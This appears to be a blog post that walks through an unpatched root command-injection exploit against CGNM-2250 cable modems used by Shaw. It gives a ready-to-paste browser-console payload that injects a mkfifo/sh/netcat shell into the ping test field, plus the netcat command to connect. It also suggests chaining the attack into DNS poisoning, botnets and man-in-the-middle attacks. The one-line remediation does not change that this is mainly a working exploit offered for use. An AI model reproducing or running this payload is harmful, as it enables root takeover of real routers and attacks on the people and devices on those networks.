cgnm-2250 root reverse shell exploit
theres an unpatched rce exploit on the cgnm-2250 modems that is commonly used by shaw for their legacy or lower tier plans. shaws new “bluecurve” modems do not use the same firmware and are (in my opinion) a lot worse from a techy person point of view. this also gives us access to a root user as it is the only user on the device.
requirements⌗
- access to the admin page (login credentials)
- operating system with netcat installed (kali comes with netcat preinstalled)
steps⌗
-
login to the router page (default 192.168.0.1)
-
open up the console on your web browser (chrome in this example)
-
paste this command into the console:
$.post("/goform/TestIp", {csrf_token: $("#csrf_token").val(), model: '{"TestIpAddress":"; rm -f /dev/myF; mkfifo /dev/myF; cat /dev/myF | /bin/sh -i 2>&1 | nc -l -p 1234 > /dev/myF;","UserType":"1","inputip":1,"TestMode":0}'}, function (data) {console.log(data)})this uses a input sanitization (or lack thereof) exploit in the command input box for ping. (also works with the tracert) the input from the web interface is client side sanitized, but if we send the command using the console it does not sanitize the input on the “server,” which in our case is the router. we can then use netcat to create a listening server and gain a reverse shell that way.
-
use netcat to the router on port 1234 to connect to the reverse shell
netcat 192.168.0.1 1234

go wild⌗
have fun with this, i used this to setup automatic restarts every few days as the performance of the router degrades after about a few days of uptime from 300mbps download to only 10mbps download. this odd behaviour is simply fixed by just restarting the modem.
you could chain this attack with other ones such as a handshake sniffer to grab the wifi password, which is commonly the same as the router admin page (by default), and perhaps pivot to exploiting devices in the network or using this exploit to gain root access and do dns poisoning, turn your network into a botnet, or perform other exploits like MITM attacks (man in the middle attacks)
remediation⌗
change your ****ing routers password from the default. please.
especially when the default is only 4 numbers different from the original
change your ssid while youre at it.